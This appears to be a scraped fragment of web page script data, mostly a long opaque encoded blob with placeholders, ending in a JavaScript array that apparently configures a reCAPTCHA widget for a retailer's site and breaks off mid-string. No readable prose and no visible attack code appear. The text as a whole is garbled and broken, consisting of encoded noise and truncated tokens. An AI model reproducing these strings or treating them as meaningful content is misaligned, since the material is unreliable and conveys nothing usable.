9DcKVKFtwSMOkwpXCgMOKYsOnw5cxBcOKw6ogW1LCj27DkcOkw5ZNXsKqw6UXQBpDwoYiFsO4NcK1w643TcKbKhItwpXCu8KKwpApw5bDjMKoIBDCpX7DqjQbD8KPw48VwofCiVQgcGwXNUR/wpINF01UKsO8OlcUGX7CjcKADsKMwoHDicKGw4rDlyMlNMKSwprDmBBFYMOLw6xbC1bCuBtndBhpw67CjcOfw5TDmWzDrnUffMKrWBY4woDDqx5Pw7HDoBPChCx/[base64]/Cj18bw7/ChMKME8KKc0fDr8OMYwLDgmgsIh/DpsOKwqs3asOxw5gMw5k1w6xAwpnDg8OSScOIwrJYwr0ufsK2AMKow4XCvcKwHlQJw53CujFmQ2tREMK4TC8owovDgFTDgjVfbsORUcKVcWbCnG3Dk8KEwpDCuMOlwr0mAGzCvD9awrhgcDMSCcKVaG8zA0PCo246T38FEzo6BVAUO0/CqwcKQMKew6daw7fCocORJcOUw4E3w7tXWn7Ct8O/[base64]/Dg8OIw7fClsKAMl/ClcO1w7LCtGvDlQTDhlolVn7CmcO0w5daGMOkw71wC8OhfMOqw5Y/ck3ChiHClEbCl13DpcOVIyfDuR9+w6nDgyXCn8O6Bmtww5HCssO4wr4lw4ReMVxDXBlNLsKxwqVuwqgKwrDDkzdqw4glw5B6w4I9wqHCkMKjI8OyAyNGNcO0w4R7KMKZw7DDicKNwoZaBMOOwqpqKg0Fc8OaMRrCscK/wqZDw6J2w6TDvcOnOMKIQ1vDh8OHw6s7HsOBBC9DMsOOQjMvYXpBUMKxUH7CpgHCmT99IU7CjUttwqpHwp1ww4/CqcKww7LCusK0b8KyCEPDjWvDiRsvB8Kaa8KlTR8bw63DpQ5LcsKPwpdJwrAvwqltwrUKw6XDqcOibMKJfcKtaig/wpN7w6EZw6XDiHgHQXXCsHVhPkBnw4dkGD8FwqRSRwvDnMKDMzxnNUgSwqXCuRtDesKGw4FXw4LCqsOcHgwtw63DhSV9w5cTNHDDg2hCOsObw5ZDw6jCmMOTUMOGMSPDu39cwq/CrsKbQXRxw6/[base64]/CkC4BHcKBDn/Dij3DjmkMW8KCLjRew6wRPmgIfsOww5bCsMKyIMOpw57DuX9Hwpoqw7/DlUrDq8Opw5lfw5bDiU/DrxjDuhp5PsKxfE/DlB7CjDfCi8OJwr9xw5vCkcOSahrDhDpcw6dDTsKADHfDp3cIYGzDs8KEXld4wo1uw5RbwodLwopmbsKuE8Okw64gwpYuC8KwL8OQw6xKwqLDv35gw59Lwo/ChMOnw7jDlCE4w6vCncOYfsKsw4fCusKKw7A6UGoAIMOMEcODOCZQwrpDPcK3wpzDlzJpHw/Cp8O7wp1ZLcOnT2PDpMOJGQIlw68ow6jDpBfCuFtgVSfCjcO7OMKmw4UGZCpxOAAGT8KWw6BJHsOiLMODayRGw6zDv8KDwrEKOGvCqQzCj8KXa2JZcMOtDxvCoibCg0FTEiZow4PDtMK8wq3CsiDDicO7wooAG8KTw5vCqG3CnMKIT8KHw44WAcOBwpDDs1bDsx/ClMKpwqnCuCbDqcKsYcK/w7TChUVtHsKowrVMdcOkcA9rB8Kcwq0lw6xmw5PCiCY+wpzCgW1JcWg9P8KuATEUPXLDhnFsezpUHwkeYzvDmWzDiA/CmBPChcK/M0TDkgjDhUhsw77DtSwKwqYRw4PDqXnDtUl6VU/Du2UPwpbDtHfDu8OYVkHDoGlfwr1FMhfCoMKWw5hrw7fCmjYvHxs/wr0WTMO7E1fCtsOqwrgdacKHXsKbw6wOwpJ4w79fw7TCpMOTTR/CiyPCp8OGUsKZw6IMw6zCkcKGw67DvlXCiwLDgz01LsKBwrQ1wqJPw41HTcKdWMO/wqHDosOwXCLCul/DjMOHw6/Cm33Co8KQwphDwo1xwqU6wqNsYsObGVvDmMOxaWFLMcKxwqwcPFU2wpk/wo/DvG9CVcOIwqwmw6ptN8OMUMKwwqjDnMK2TH3Cu3PCgwLCgsOGEMKNwpw7PgjCtDzCiMONwoDDrMKhw6TCrVbCjMOVwp/CicOjw7nCsMKiPcKsfwoDEiHCt8O/w4nDqBYVfk9UNsOTfgMrwqrChDfDuMOgw5vDi8Kjw4zCvQTCljlTw57CjwnClE0ZwrPDj8KcJsKqwofCiMOZw4AKwoBfw5DClF87w4lAw4J8esKTwpzDrMOiMsKowr3CjAjCj8KVwqbCg8K9VnXCsMOPw6k8w51gw58jw507w5TCsUvClcKmw7/DhsKFw6rDgMOawq9Dw6PDkwXDuGsdwrXDgTbCnsOUKjtAcivDtUDCqFAMG3ttw4/[base64]/EMOzw7EOw4fCgsK9w4VVwoI/bSEHKMKSw5p8wqRjSXLDksKaeTQ+w7ZIPUjClsOPw5VFYMKiw6nDmnMawrJsw7LCqHDDsGVTwpzDhh1tUW1HOF9sdcKmwqgDwqIwB8O1wrcJwrBHfjPCocKmw4NlwoZxEsO5w63DsyUpwpvDmWXDjA1hJ0sXw5wSYMKNMcK/w5ctw5wtJ8KTw5nCgEXCuBfCh8O2w57CvcOJbCrClTXCpQhswrAKw6hTNloHwpjCuMKmGHYrZ8O/wrEsLzkdw4deFyjDqHpXHsO1wrEDwoMHH8OafsKfaj0KwovCriRsViwrQsKhw4IFbsOMw53CoEN6w7zCgMOUw7t1w6ZZwqLCm8K8wrfCsMOJM0nDocK8wqdvwpF/wqJbwoEjScKXRsOxwohNwpIaNCTDnTzCssKnFcO2fU1bwrAGOsKpai3CnDo2QMOCB8KlUsKOfcKqw43DusOZwrTCuMKkJ8KObcOhw6XCknclwp3DtjHDucKVTmbCglRbOcO/[base64]/DmMK2w7TCnMO4BXfDiMOYfB1aw4BUwp5lwqpww4UjNn9xwpDDiMKLw43CqcKdwoVNJU02wqxfYnfCkMOowqnCp8KOwr5aw7MwXgtMUyMubX5Hwp1Gwo/Cp8KNwpPCly3Dl8Oyw4XDomdFw7I8w5F8w73DnCHDncKkw5TCpcOiw4zCtxt/Z8KiScKBw5dQUcKBwpfDrcOBA8OnEcK9wqfCvnonw7lZw7/DhMKZFcOvDznCmsOawpdEw5bDm8O6w7zDn3gFw7XDqcO/[base64]/CtEYEw64fKnlCwozDnjLChcODw5zCoyLDpsOvFcK8NsKWwpAKJEVZwrp0wrQ/bh3DumvChnzDkCvCuxfCk8K7JsOow4UowprDmEfClsKPwpkpw5LDk8O0ECF4CsOFbMKZw4Yewr4Iw5c5M1PDkh/Di8OUXQzCusKiYEpIw6BiVMKtw7ILw71iZmgvw5rDlTrDvz/[base64]/wofDmSNuMVEpCk7CvVPDrMOzw69BwrIwI8KSwqvCmcOyw6MAw4hZw6RewqInwrt+K8OtDcK6A8OWWMKfw5o7CsKRe8O9wpjDpRPCusOsFCHCj8Opw4JmwoN7eklOSzbDh2dLwr7CpsOOS2AhwpXCri7DsCcKT8KlRAVbWTo4F8KOf1NgIcKGJsOZUR/DicO9eCLDncKPwp8OYkfCtcO/wr7DoWfCsWvDi1tWw5/ChMKKN8OYe8K6eRLCscKPPcOPwr/Ck0nCvhNGw6HCg8Kow6vDhjDDlxnChcOFFcKmQxAYN8KIw5PDmMKQwoBpw43DoMO5YMKdw7F1wppCcCHDkMKkw5cjcSptwp5aKBnCtRPCiQTClCRiw7UVFMKNwo3DvjJmwqdtc1zDsyLClcKPMEk5w5ASTsOrwq01VMKDw6wxA3vCk2HDjj1/wpzDmMKow6ciw7JvCy/[base64]/[base64]/CmcOWTsK3OMOwNRrDr8KRwpJTJ1XDtWxGw7tOw4DDliwFw6AbcE9cT13CkzI/[base64]/CmjLDkAbClcO0RX1Pw6AxwrN1UcKceyzChMO6wrTCg2/Cm055w6/Dsh/[base64]/Cs8K1wrHDnDjCi2tZC8OWE8KyZsOWw4nDp8OfCQ8rwqnCl8OueGg0KMKeIHbDuVUOw4ByXUksWMOCbV/Dp0LCjcOOIsOHXQTCoF41ZcKcRMKVw57CkkFzWcOuwpTCq8KCw5/DtCdDw7QmbMKLw5g6WlTDth1OAUliw58qwqAdacKQFjZCKcKWfVXCi3RhYMKIw5MIwqXClMO9QMOXw6jDpMKmw6wjRAjDo8Kvw7HCmDzCnn4Ww5Aew4d8wqfDvS/CisK4BsKlw6NCEsKNccKMwpFKI8OHw6N5w7jDscKdw47CsnPCqXBILcOJw4c4fhjDicKyV8KpAcOjCGwDGQzCrcOefGE2csO/[base64]/LcO4w6/DhXkQw7kYwpjClFPDqX9lCcKpw5MZwqN0HBzDkMK9S0jDmFhWQMKtGGXDnFDCnlfDvAFrFMKDGMKrw5rDnsKYw47DpcKyZMKIw7TCjmnDiX/CmQF/w6FXw4phw4krGcKOwpLDlsOHHcKewp3CqBbDksKATMONwrPCosOTw5zDmcK4w6B7w40hw7knGQ/CgDXCh2xQbMOWWcKCRcO8w5TChSg/w4B5XUnCrSBawpQtFh/Cm8KewpzDnsODwpnDhRAewrrCkcOkLsO2w71mw7YJC8K1w7pxGsKRw5/DrFrDj8OJw5nCgCdpYsK/wrAVHAvDnsKSLlHDucOQNndaXQHCknTCnEs7w7oke8KhacOZw6XCtcO9D0fDnMOmwpbDmsKew4d1w7N5ccKTwpjCuMKnw4XDvBXDqMOeFiheElbDpsOow6EkCx0+wp/Dln1pWcKCw6U9QMKKZhTCpCnCuTvDh3EQVDbDm8Okw6NuMcO3OgjCjcKEDVtSwpjDlsK8wo/[base64]/[base64]/CoMO9XAvCo8KHw6fDnU7ChcK/w4dWfC/DlDbCpX12wq8kWsKEHsO8wrNsDHw5TsKRwpxUEsOtRkbDp3rDgT0XUgIcSMOnwqFEY8OuwqNzwqg2w6PClnVkwotCWBPDlsOlW8O4OS3DtzlwAG/DlWPCmcOjTcOPbzgMUG7DlMOlwpHDhT/ChDYdwo/CkQbDi8K8w4bDtcOCFsO+w4rDhsKmVAAabsK2wozDhx4vw6zCpnjCsMK3cXvCtnFNbDw+w7vCiQjChcKfw4DCiXtPwol6w7dRw7Zha1nDgFTDmcKwwp7CqMKnWMKDH0NMYR7DvMK/[base64]/DoVLDjcOtKMOdwqBLw7TClMOIwrjDjTBrR8KTEk3CmlnCn0PCp3XDp3Ihwow3H8Kvw7jDgMKzwoxkTWXCn2ttG1vDr8OgWcKQUitaw7MkDMOhMcOjw4TCjMO7KifDl8KtwqfDoCp9wpXCr8OBQ8OkfcKbFh/CqsOpXcKDVxdHw4c8wrXCj8O3HcKdIMOhwoDDuQbCtFEDwqfDrRbDqDh/wpXCvxU/w7ZIAX02w5A6w4hIKHrDnSzCmMKtw5rCtHrDqsO+NcOtG1duD8KDEsOfwqLDs1nChsORI8K2GBTCpsKWwp3DhsKMCiDCrMOld8KQwr5gwo3Dt8OYwqjCmMOGTRfDnFfCi8KYw4MbwoPCkMO1PzYSUHBJw6nCgn1AJwLCrXdQwqXDhMKQw7UpC8Oww6d6wopBw547ci/CgsKLwpd3a8KlwpAoT8KUwo08wo/[base64]/DjcKHNMKuw4d7woYfLg5iwpHClzXDvhRrw7Ruw408N8OSwpZKawzCkcKZegwLw5nDtcKnw4jDvsOgwozDngvDnFbClA/Dp3bDrsKzR3LCji0pCsKfw5t6w5DCtXXDjcOQHlPDtU3DicOtXsK3GMKlwoTCs3gZw6Q0wr9FCMKMwrZywqjDs0nDpcKpDU7CqAIkScKNDmbDoAUnFG1PRcK/wp/[base64]/Co8OuwqsBwrpMB8K8L8KYUMO2N8KFw7bDtMKlw7nCtWIXw7ULBH1kfyccO8KQYcODAcKZQcKRVFoDw7w8woXCrsOBM8OhYcOvwr9jBsOEwok/w4PCmMOqw6JWw4E1wpDDgBcVHTTDrcOMfcOrw6fDlMKxbsOlZMKQB37Dg8KNw7bCpjdywq7Dg8KTOcKZw4wKWsKpw7TCojEHNkcPw7MkCWXChghuw4PDk8O/wrAFw5jDpcOWw4zDq8KUTTTDl2HCmCTCmsO5w5x5QMKidMKdwqp5HRrCq2nCqUBrwpx9QmXCucKKwpvCqBY9Gn5Yw651w70lwoM9YC3Dr0bDvgR3woNSw5wLw7xSw5fDsnfDtMK8wp/DvMKDMhwZw5PDuizDqMKNw7nCkx7CuEcKWH9Cw5/DlhXCtS5ILsK2U8Krw60oFsOsw4vCrMKdPcOHH1d+K14dScKFSsONwq9kaX7CsMO6wpAaCSRZw48sShfCjW3DiCwgw4jDmsKVJCrCkwJxYcOqMcOzwofDky0bw4ZVw5/CoyVnSsOQwo/CmsOZwr/DkMKiwq1RDMKswqM9wo3DjAZSXUcrKMK/wpTDtsOiwpbCmcKLF2AfcXl9EMK7wrtuw7MQwoDDnsOSw4XCp2Erw7k0wqbCl8Ohw6HCvsOCBh8Sw5UfMztjwqnDj0k4woZOwprCgsKowoBGZ1ILacO9w5xowqMODRVte8OWw5Y/eRMUPwzCj0bDjQQZw7rDnkLDqcONeWAuSMOlwr/DvH7Ctlx5AhvDi8Onwr4XwrlNBsK4w53DnsKIwqzDuMKbwovCp8K4AMOcwpbCmQPDuMKIwr06U8KoPnBVwqPClMOTw6TChBnDo3BQw6HDig8Vw6Abwr7CnsOuEDnCn8Oaw5dTwpnCgkgEbBXCiEvDk8KywrHCg8KYD8Kow5QzBsOOw4LCtMOxWD/Dj07ClU55wpLDgSLCnsKkVTtDelnCscOPG8K0fCPDgSbCtsOBw4ADw77CnlDDiGxZwrLDu1nCuG3CncO0dsKOwqjDunYYAEXDmmtbKcOOe8Ose3IuD0XCpUsRQFDClX0CwqtqwpHCi8O/[base64]/[base64]/THPCh2zCrybDlwTCs8OvS8KyO8KuwoBuUcOfw71UfMOuwrAhc8OBw7RCR2x1UmzCmsOvMyfDlz/CrVfChRvCoXMyL8KGQ1IKw4zDqcKxw5ZrwrRcIMOQdBvDggrCjsKAw7drRn3DksOhwrIgT8OpworDpsKLWMOKwovDgD43wo3ClXFzJMO8wozCmMOSJMKwH8OIw5QqeMKYw7l/dMK/[base64]/CqcONN8KTWnpcw65yCVLDl8ONfgrDtDRNwpHDuMKAw6ssw5bDssKAFsObcljDq03CsMONw5PClUoYwqTDtMKLworDkBh+wrRIw5cDX8KZJ8KQw5vDuHVbwok7wr/[base64]/w4rDlcK6BsOZZ8KFw5oVwprCpcOXYMO/wpkewozChjY/ADhXw4TDsk4JGcO3w4QiwoPDhsOGRhhwBMKOEwXCrF7DssOHBMKtDADCu8O/wp3Dij/[base64]/w5nDqhkiw5vDtzjCmENMw6kOD8KVWiHCn8OQw4TDrcOtfMK6W8KRG2Exw7JBwoYTUMOWw4/DhzbDkQhAbcKYGsOkw7XDq8K+wrLDu8OqwqfCr8OcfMOsG1kbMsK+MVrDv8OJw6gtaDEOFCvDisKqw6LDsRhrw41uw4YhYRzCgcONw5PDmMKywrlNHMKDwrPDjl/DvcKuPxYtwp/Dqk4jBMK3w4Y+w6YbU8KZOA9OB1Rhw7liwp/[base64]/Clk3ChsO5wqjDjHHDpHPDisKSHVZSwqDDuMKRwpHDrMOsC8KGw7MsZCXCnREcwobDiXMsScOVZ8OqUQ/[base64]/CoSfDtB/DnMOHE8Ogw65Kw73DqcKrw5rCvG96ZMOsN8KlwrTDpcOkIwE1PB/CkS0Xw5fDqTpJwqHCihfCpUd6woABVB7DiMOvwpIow6zCsk5mHsK2E8KuAcKeUxNHN8KBYcOKw5ZNVATDqUzDi8KGFCwWZBhQwrpAL8Kww5I+w6XCh0Eaw5/DmCPCv8Oww6XCvF7DoQ/DgkR0wprCsW8cZsOkeG/CuT/DssKfw7k6ExVJw4oLB8OifMKOWkUKLirCr1jCm8KiJMO/[base64]/Cm8K1dsKIwr4hTcOtw7LCnTcYCMO/wpdow4lcwqrDpcK6w7x7K8O7DcK+wqPDunjCjC3DvydlAQd/[base64]/Cq8KPw43DnT18H8OewozDqsKjHRdjw4jDlGwJw6nDs0xSw7fDlMOCTkTDo2rCgMKfJm9Jw6TCi8K3w5Arwp/CscOUwoRUwqnCssKdAA58YxMNM8Kpw5jCtGMQw6MnJXjDlMKrasOdGMOWXydVw4TDtRlow6/[base64]/DrycVO3nDk8KkfQLCi8KzwpFzw4PCii/DkG7Chm/DiHXCtcKBYcKEf8O3TcOIJMK5Ok0fw74aw5MudsOrL8O+PyJlwr7Ct8KewqzDnkVuwqMvw47Cp8KQwpo3T8Oqw6vCkRnCtUzDsMKcw6pnTMKmwqovw5rDlcKGwr3CnhDDuBomK8KawrhQT8KKPcKuUSlCXXdbw6zDicKuZ2UdecOHwqghw7o/w78WFxZlACkpC8KNN8OrwrjDtMOewonCpW7CpsO7RMKiXMKnF8KNwpHDosKsw7vClwjCuxh6A2FmWUHDucKfHMOfaMOWecKcwo0HfUByTDLDmF/Cq1Jywr/DmHh7TMKPwrrClcK3wp1zw6t6woTDocKMwqXCmsORE8KAw5HDicOSwrMLdD7Cm8Kbw7bCrcO+cn7DkcO/wp7DhMOKAS7DoAEmwqoMN8K+wqHCgjprw6J5esO5f2B5GHZmwqnDp0MtUsO/ZsKHA2UCVSBhMcODw7LCrMK9bMKuAQdlDV3CpCILUDTDsMKFw5DCnhvDlF3Dq8KNworCsCbDhCzCr8OjCcK4EMK5wobDrcOKHsKQaMOww6DCnQnCkRvDgmkyw7LDjsOlPzsGwqTDqBtbw5kUw5MzwqlSB10bwokswp5LWwFbfFrDgm/[base64]/DmMOxwpbCnGDDhMKxTGtFwprDtUhRP8OowqZ8wonCocOUw5tiw69NwqzCrGJhRxnCscOyLiZKw4PCpMKQBzR8wqzClEbCjAVEEDLCt3MBORrCpTHChTpzIVfCjcO+w5DCgA/Cqk01BcO0w78CDcOQwoE3woDClsOwEydlwozClRDCj0nDgkjCgSUzEsOxcsKUw6giw4LCng4ow7fCo8OTwoXCliHCswddPxDCq8O7w4sAeW1uDMKbw4TDgj3DrXZYJjTDqsKdwoHCgsO/ccKPw4zCu3I8woNVdmEID1HDpsOTXsObw4hbw7PCmynDmF/DqF92QsKHWkQxaF5PXsKcJcKgw5vCoCfCgsKbw45CwrjCgirDiMOlfMOPBcOVHnJGLVAEw7lqXX3CrsKoCGYuw4HDlH1cdcOgcVbCli/Dq2dyGcOjI3LDm8OIwp7CrEERwpfDmC9zO8O8MVw4bkPCoMKswr5Rcy7DmcOPwrPCh8Ktw4EIworCuMOAw4vDjnbCssKaw6nDjC/CuMKsw7PDk8OWHE3DkcKLSsOPwrA8G8KAXcKeT8KGJ2FWwrsfScOgMG3DumjDnV/CmsOsID3CnkfCjcOqwqbDhQHCocOKwqs4G1sLwpFPw6s2wo/[base64]/DtVJlw7JlCDTCiMO4wpEnHMKqLcKjJQdMw43DukkSw6RFXFzDu8O5KkBhwqRRw7/CmcOXwpIiwqvCisOqVcKmw4oiawY2OT5aSsOnecOBwrwywq0Kw49UbsOdYghUVzA2w7PCrhTDtcOgFy1cVHwNw7zCrFhnTR1VFE7DvHrCqAEVVFg0wqjDqU/CjSJHYVw8R0UdI8Ksw4kfUgrDtcKMwp4twpwmXMOeL8KBPzBpJsOLwqxSw45Qw7PChcO9UMOMCl7DssOrDcKRwrLCtn51w6vDtmTCixzCk8OOw6/DhMOjwoAJw68cLSUHwosHUFR9wp/DkMOzM8KPw6/CscONw6NXasOrGyZvwrw5I8OIw40Gw6d4fsK0w4xTw7Q9wqTChMK/[base64]/w4XCmA0NwpUcwo1TwqvDhMOKGMObL8OFwo/CnMKgwqzCm3lKwqfChsO3SSITasKeHBTCphLCoX3Dm8KUXMOuwoDDoMOvU07CosKRw7c8AcK0w47DkQTCicKpN1bCj2jCkSLDu1HDlMKQw5hywrDDvz/CmVkdwpkBw4d1GsKHfcKcw6tzwrpow6/CkUrCrXQfw6fDtwvCv37DsQ0jwrDDv8K+w7xzcy3CpxbChMOqw4Qzw4/Du8KKwqbCoWrCmcOOwpDDiMOnw50WKCLDtkHDogZbFk7DhR8Bw5s8wpDCjEXClljCqsKrwo/Co30lwpTCvsKQwpcUbMOIwplAGV/DmHoAT8Klw74Nw6bCicO1wr7Cu8OzJibDncK6wqLCrjDDkMKhJcKdw4jCv8KowqbCgxA2KsK4alJ0w51dwrMpwro+w7Mcw5TDn0ctPcO5wqouw4dfK2EGwpLDqCbDlcKhwrLCmgfDlsOyw5XDiMOXVVF7NlJpE0oBKcOCw53DgsKTw5ZBBGEkGsKlwokiRXPDrm5Kel/[base64]/CtsOAS8KVSn7DpyR4LsOBw4Aiw63Dp8KZdkRYdmNnw6clwrxoAsOuw5oFwqPCl0pVwpzDjUhewq/DnT9CTsK+w6HDs8KnwrzDojB/WEzCm8OnDWkTUMOkODTCpCjCm8OqQifCtgA/OUHDtjvCjMOQwofDnMOGcnvCniAnwrfDuyETwq/CvcKkwoxewqLDpilZZxPDiMOSw6xtNsOjwrXDjkrDjcOeXlLCgXJ1wr/CgsK5wrorwrokNMK5JU9fAMKEwp5SbMOPZcKgw7nCn8OkwqzDjzdxYcKUdMK/RTrCmGdTwqcOwogFYsOAwrzCnQ/DtmF3a8KbS8KnwqRPFms6WCc2W8K3woHCinnDpcKuwpTCsSUEJDQMZhhxw5kiw4fCh1FcwpbDgzTCqhbDlMOXBsOSLMKgwphfS3PDj8KMOXbDm8KDwpXDkjXCsno4wqbDvzAEwrzCvxLDvsO+wpF2wpjDrcKDw7tcwoYCw6F/w64rD8KWDsOYHG3Cp8K/d3IPY8KFw6p2w6/[base64]/MjLCtQROwqrDuD7DvyHCrRnDl2XDkgxIw77DqQjDs8KgCyYoMcKZwrZFw6I/w6PClxg3w59nMMK9fRfCt8KOGcOYakHDtBDDixAIMhcWOsOpacOhw5o1wp1WHcOPw4XDuCk3ZV3CucOgw5JTLsOmRFvCsMOTw4XCpsOIwocawotxQSRiBHLDjyDCsEbCk0fDk8KMP8ONecO5VVbDjcOcDC3DpnYwYUXDpMOJKMOuwphQKXkCFcOtR8Knw7A/[base64]/wpHDnVFQwqzDtxRzwrvCocK2Xl0qE2AOFMO3T1bCsDA6eRxlRDHDjyHDqMOvB3V6w4hECMKSAcKeecK0wodRw7vCuQIfZyzCgjljThNsw7QLYwfCksK0MELCs3RswrQxLnEqw4zDu8OXw6HCk8OAw7BRw5fCnlpIwpvDn8OIw67CmsOHYlFZFMOlRCHCnsKwPcOILw/[base64]/WV0IwoDCj8OvR8KRdDQgKijDk8KQw6w8w5vCnUXDlUHCvQvDo0d7wq7DtcOTw5l3OMOgw4PCv8Kaw6scUcK3wq3Cg8KFSMOAT8Oww78XBi8cwrTDhEbDi8KyVsOxw4JJwo5gHcOeUsKYwqsbw6AoUwPDhDltwo/CulEFw7coJibCicK5w4nCuFHCihp0bMOOcznCgsOuwrzCqMO0wqnCs14SF8OvwoQ1WlXCkMKfwpQjbCUvw43DjMKZMsKdw61iRj7CqsKEw7Yzw4p3bsKNwoDDqcO8wq/CtsK4O07CpCVCTA7DnhQCFGkFeMKWw445WsOzQcOaE8KVw6A3SMKBwoIdNcKbUcOfUUUaw6HChMKZS8O5fREeXsOuScOowqjCpWQdZgcxw5dWwqnDksKIw7M3UcOCCsOfwrEVwprDi8KPwoEha8KKI8KeAy/Dv8KFw5kyw4hRDHlVMcK3woAQw7wnw4Q9f8O/w4oww6xEbMOxG8Olwrwuwr7DtyjChsK/w53Ct8OcNCpiUsOzeGrCqsOwwrMyw6TCgsOOS8K9wojCqMOlwp8LfMKQw6AGTxjDhxcbIcKlw7fDu8K2w4wJQyLDqSXDlsKeV1DDgG1/H8Kjf1TDv8OKDMO5IcKqw7JjGsO9w4PCrcOpwp/Dqwt8ChXDoycuw6xhw7wkWcKnwpfDrcO1w6IEw6jDpiwbw5jCq8KdwpjDjHEFwq5XwrRpO8KAwpTCjwbCtwDCg8O7RcOJw7LDh8OxU8OMwpHCqsOSwqQRw5NnRUrDucKjESVxwojCs8OGwonDrMKkwoxUwq7DhsObwrwMw67Cm8Ouwr/CjsOqcQgmRirDnsKcFsKSY3DDri4dDXTCiC15w5vCiQ/CgcO+wpw+w7oceEdVWMKrw5YnClpUw7XCkDA+w6PDp8O8XABewocRw4LDvsKHOMOhw7DDuHwjw4XCgMKkFFXCs8Orw67CqTJcLXAkwoRrK8KcTX3CqwzDrcKGCMKgA8O+wozCkw/[base64]/w7zCrcK8RMKew4F+w6DCvcOhYB85VsORw7XDpMOYDyArUMKzwqU9wrrDr1bDmMOlwrFzb8KLbMOcB8KiwpTCnsOnXHVyw6wqw6InwrXCinLCvsKFDMO/w4fCjjwjwoFMwoNLwr1lwqfDuH7DgHfCs19fw7jCvsKPwpfCjmDCscO6w7/DvFrCnRrDojTDgsOZf0vDjgTDvcOKwrrCs8KBHcKgbsKwCMOtP8Ozw4HChMOWwo3Din4hMhBcVipue8KCIsK8wqXCsMO+wpxQw7DDuFJzZsKLYS9hHcOpaBJww6I7wo4LEsKaJ8OXKMKjKcO1BcK/w4JWTnDDscOOw5AgfMKIwrtrw5HCimTCucOUwpPCqsKrw4nCm8Oew7YJwqR6UMOYwqJgezjDtsOYJsKowqclwrjCrQTChcKqw5PDnSXCrMKKZSEyw5vDl08NWmNIZQ4UezJHw4rDglt1HMOOQMKxVjUXesKDw7fDhkcWfW/CjTRhQ2c2NnzDrCXDiQjClRzCuMK4C8O6bsK7D8O4C8OzSFIjMwInY8K5CFkbw7fCk8OtX8KFwqVrw5g4w57Cm8OswoI3w4/CumbCmsO4CMK5woF7PQwLYw3CuTobLhDDmybCoGcZwqAQw4/CthgPTMKLTcOPdMKQw77DpVhSBEPCsMOLwpoRw7kkw4jDl8KcwpgXZFgxNcKkesKPw6F5w4BdwrcJSsKwwpV6w55+wrwkw6nDicOcI8OHfgN7w4LCrMKHKMOmPjXChMOhw6nDp8KlwroxXMKXwr/[base64]/Y3ojcXxoaMOLXlwMw4Rhw5XCjMObwqFPHEBNw6UWAiEvwpTDq8K1Bm7Ck1tQCsKhRVJwecOZw77DgcOsw6EhF8KfenE8AsKCf8O5wp8gcsKrSh3CjcKewrrDksOMEsObbxLDvMKGw7jChTvDk8KNw7VOwpkVwr/[base64]/Di2LCmWMud8OWLj4bwqUqwp7DjxDCrcOrwqJEbMKkaQzDnwbClMK6BVDCj0vCtwJ2bcOkQWMMHEnDi8Olw4RJwp05ZsKpw4TDh2/Dl8Oqw5UuwqTCgmPDtgpgTRLCkEoLUsK4PsKjK8ORUcOTNcOFem/[base64]/DpsKvEcKhTsKlwq9Uw5rDlDBLw4LDi8KRw4zDglnCjcOoaMK3GEJJMxMkeBk/[base64]/CuEg0MB7Dj3fCgcOqw63DtsOKw4DCm3towonDrHDDqsOAw7TDs3phw5NtLcKSw6bChkE3wofDqcOZw783woHCvSvDjGLCq3TCpMOgw5zDvTjDisOXZsO2YHjDi8KgeMOqJTpTNcKwe8KSwonDjcKJK8Obwo/DvsKkRsOYw6x7w5HCj8Kvw6xmN3vCgMOlw5BoRsOATnDDnMORNyvCtCY6ccOpOGTDqB4JHsOLOMO/KcKDR24wfUwDw6rDqV9fwpBXMsK6w5PCj8K/wqhbw7Jjw5rCnMOHIMKew7FFc1/[base64]/wobDvD4Cw65fwqRYw4cbWhPCrsK9woUDwqJfN0AIw6w0GsOSw73DvT9eH8OvX8KREMKSw6DDi8OfK8KXAMKUw6DCnA3Ds1nCuxHClMKYwqzCq8K3Hn/DrRlCScOJwqfConpfOiVGZntsQsO4wpZ1FxgjKnRgw5Ecw7khwoxXNMKCw6M/DsOrwoMHwpfDmcK+NloBITLCtidLw5fCssKSLkouw7lFdcOiwpfCkHnDn2F2w7QPE8OgNcKIPXDDgibDl8K6wr/Di8KHZAAuRXtAw6cyw5oIw7vDicOKIXXCgcKIw4d3LBhkw75Cw5/Cg8O+w75sJMOrwoXChh/DnzZDf8OBwqZYLMKzRF/DhsK1wo5ywpbCkcKbHhXDncONwoM9w4cuwpjCoyg2O8K8EztwWUbCg8KrExM4wr7DqMKvEMO1w7TDtR4AGMKJSsK/w5zCqFsAdE3CiCJpR8K7N8Kew71WYTjCpsO5CgE2Qgwzc2F1LMOsYlPChDzCqWEVwoPCi1RcwpgGwrrDkFXDng9XT2PDv8OgfT3DknsLwp7DgDjDncOODsOjMwVJw5XDnFTDo0RQwqDCusOwKcOJEsOSwojDvMKvWUxNBmPCp8OyRhDDtMKYN8KLX8KMUQnCpEY/[base64]/CtHrCucKFw7TDtgjDtsOMw51RVhjCv2k6a1fCg8KqKX1Qw7/DsMKmY051fMKoTmHCgMKtQ3jDv8O5w7F6cFFZC8O8C8KQHDJMMVjCgHHCkyNUw6/DicKSwotsCwDCmHh+ScKRw5jCvm/[base64]/OnF0w5LDrVbCjMORwoJsN8O5wpvCkW0cw4IPcsO3DEHChV/[base64]/dCRhwqTCiy56RG4jNsOIwrvDoQVhw6IsTcK8IMOkwpXDumnCgiLCuMO4TMOPSg3CqMKswrzCpVMVwrVSw6w9csKowp4OdRnCpUMbVDpuQcKhwrnDrw1kVlYzwqrCt8KSfcO6woLDv1HDul/CjMOgw5ACFnEdw7x6E8KgKMOvw7HDqFsHbMKzwoAVMcOmwq3CvijDl3HCo3QhbMO6w4EKw44FwpIuYQXCs8OtVWIOG8KCDH8pwr8uG0XCksKwwpMlZ8OBwrgawofCg8KYw7s2w6fCpQ3DlsOXwrEpwpHDjcKewpofwqQ9e8ONN8KjOGNTwqXDncK+w7zDi3/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ojlbsrHrRm/tCLxIldUj5rBSndDQ0aiG4uphjJu6uHM\\u003d\x22,1,0,null,1,1768884471362,0,0,[88],null,[8,173],\x22RC-c5rseCj